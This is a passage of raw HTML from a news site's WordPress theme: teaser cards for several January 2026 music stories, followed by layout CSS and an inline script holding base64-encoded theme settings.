                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/dancer-barkha-patel-returns-to-the-capital-region-for-a-performance"  rel="bookmark" class="td-image-wrap " title="Dancer Barkha Patel Returns to the Capital Region for a Performance" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/IMG_5395-768x613-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/dancer-barkha-patel-returns-to-the-capital-region-for-a-performance"  rel="bookmark" title="Dancer Barkha Patel Returns to the Capital Region for a Performance">Dancer Barkha Patel Returns to the Capital Region for a Performance</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:31:58-05:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/la-architect-travis-scott-plans-to-get-his-architecture-degree"  rel="bookmark" class="td-image-wrap " title="La Architect? Travis Scott Plans To Get His Architecture Degree" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17678858178293-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/la-architect-travis-scott-plans-to-get-his-architecture-degree"  rel="bookmark" title="La Architect? Travis Scott Plans To Get His Architecture Degree">La Architect? Travis Scott Plans To Get His Architecture Degree</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:42:42-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/les-claypool-and-sean-lennon-release-wap-ahead-of-claypool-gold-tour-with-stop-at-spac"  rel="bookmark" class="td-image-wrap " title="Les Claypool and Sean Lennon release “WAP” ahead of “Claypool Gold” tour with stop at SPAC" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/CLAYPOOLGOLD-2-768x960-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/les-claypool-and-sean-lennon-release-wap-ahead-of-claypool-gold-tour-with-stop-at-spac"  rel="bookmark" title="Les Claypool and Sean Lennon release “WAP” ahead of “Claypool Gold” tour with stop at SPAC">Les Claypool and Sean Lennon release “WAP” ahead of “Claypool Gold” tour with stop at SPAC</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:33:00-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module 